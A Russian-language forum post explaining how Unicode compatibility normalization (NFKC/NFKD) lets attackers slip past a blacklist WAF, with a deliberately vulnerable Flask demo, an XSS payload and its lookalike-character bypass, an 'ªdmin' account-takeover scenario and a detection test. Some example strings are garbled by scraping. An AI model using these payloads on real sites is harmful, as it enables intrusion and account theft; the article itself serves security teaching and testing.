S

SSHMAN

Original poster



Unicode Compatibility - это форма эквивалентности Юникода, которая гарантирует, что между символами или последовательностями символов, которые могут иметь различный внешний вид или поведение, представлен один и тот же абстрактный символ.

Например, римским цифрам соответствуют собственные символы Юникода, но они также могут быть представлены символами латинского алфавита I, V, M и так далее. При использовании совместимости, специальные символы римских цифр будут преобразованы в их эквиваленты с использованием символов латинского алфавита.

Такое поведение может открыть дверь для злоупотребления некоторыми слабыми реализациями, которые выполняют совместимость с юникодом после очистки входных данных.

Формы нормализации Юникода

Существует четыре стандартных формы нормализации:

- NFC (Normalization Form Canonical Composition): форма нормализации канонической композицией

- NFD (Normalization Form Canonical Decomposition): форма нормализации канонической декомпозицией

- NFKC (Normalization Form Compatibility Composition): форма нормализации совместимой композицией

- NFKD (Normalization Form Compatibility Decomposition): форма нормализации совместимой декомпозицией

NFKC и NFKD интересны тем, что выполняют вышеназванное преобразование символов в их эквиваленты. Проверить, как работают четыре формы нормализации, можно используя следующий фрагмент кода:

import unicodedata

string = "ⅇⅈ"

print ('NFC: ' + unicodedata.normalize('NFC', string))

print ('NFD: ' + unicodedata.normalize('NFD', string))

print ('NFKC: ' + unicodedata.normalize('NFKC', string))

print ('NFKD: ' + unicodedata.normalize('NFKD', string))

Вывод:

NFC: ⅇⅈ

NFD: ⅇⅈ

NFKC: Leonishan

NFKD: Leonishan

Доказательство концепции



Чтобы продемонстрировать то, как можно обойти WAF при помощи Unicode, я развернул простое веб-приложение, отображающее имя пользователя, заданное параметром GET, если WAF не обнаруживает какой-то странный символ.

- server.py

import unicodedata

from waf import waf

app = Flask(__name__)

@app.route('/')

def Welcome_name():

name = request.args.get('name')

if waf(name):

abort(403, description="XSS Detected")

else:

name = unicodedata.normalize('NFKD', name)

return 'Test XSS: ' + name

if __name__ == '__main__':

app.run(port=81)

- waf.py

print(input)

blacklist = ["~","!","@","#","$","%","^","&","*","(",")","_","_","+","=","{","}","]","[","|","\",",".","/","?",";",":",""",""","<",">"]

vuln_detected = False

if any(string in input for string in blacklist):

vuln_detected = True

return vuln_detected

Давайте проверим работу WAF на основе простого пэйлоада

<img src=p onerror='prompt(1)'>

- Запрос:

- Ответ:

Content-Type: text/html

Content-Length: 124

Server: Werkzeug/0.16.0 Python/3.8.1

Date: Wed, 19 Feb 2020 11:11:58 GMT

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">

<title>403 Forbidden</title>

<h1>Forbidden</h1>

<p>XSS Detected</p>

WAF успешно заблокировал запрос, потому что обнаружил в нем запрещенные символы.

Строка кода

name = unicodedata.normalize('NFKD', name)

Идет уже после того, как WAF проанализирует входные данные. Следовательно, если мы отправим следующую полезную нагрузку:

<img src⁼p onerror⁼'prompt⁽1⁾'﹥

WAF не обнаружит в ней ничего запрещенного, так как таких символов в черном списке у него нет (лишь их эквиваленты). А после - строка нормализуется, превратится в <img src=p onerror='prompt(1)'> и отобразится на странице.

- Запрос:

- Ответ:

Content-Type: text/html; charset=utf-8

Content-Length: 41

Test XSS: <img src=p onerror='prompt(1)'>



Как найти эквивалентные символы

Чтобы найти полный список символов, имеющих одинаковое значение после совместимости с юникодом, можно использовать этот удивительный ресурс:

- ≮ - < (U + 003C) - ◌̸ (U + 0338)

- ﹤ - < (U+003C)

- < - < (U+003C)







Эксплуатация других уязвимостей









Тонны пользовательских полезных нагрузок могут быть созданы при выполнении нормализации, я дам несколько идей:

- Path Traversal

- SQL Injection

- Server Side Request Forgery (SSRF)

- Open Redirect

- XSS

- Template Injection

- OS Command Injection

- Arbitrary file upload



- Business logic

- 1. Регистрируем пользователя с логином ªdmin. Такого логина нет в БД, регистрация проходит успешно.

- 2. Пытаемся авторизоваться с логином ªdmin. Бэкэнд выполняет нормализацию и выдает результаты настоящего админа.

- 3. Поглощение аккаунта.

Обнаружение

Для того, чтобы обнаружить наличие совместимости с юникодом, необходимо в значение какого - либо параметра подставить полезную нагрузку, содержающую эквивалентные символы из другого алфавита, и посмотреть на ответ.

Отправка ⅇⅈ, закодированной в URL - %F0%9D%95%83%E2%85%87%F0%9D%99%A4%F0%9D%93%83%E2%85%88%F0%9D%94%B0%F0%9D%94%A5%F0%9D%99%96%F0%9D%93%83 - дает следующий ответ:

HTTP/1.0 200 OK

Content-Type: text/html; charset=utf-8

Content-Length: 19

Test XSS: Leonishan

Совместимость с Юникодом выполняется

А если ответ будет таким:

HTTP/1.0 200 OK

Content-Type: text/html; charset=utf-8

Content-Length: 44

Test XSS: ðâð¤ðâð°ð¥ðð

Совместимость с Юникодом не выполняется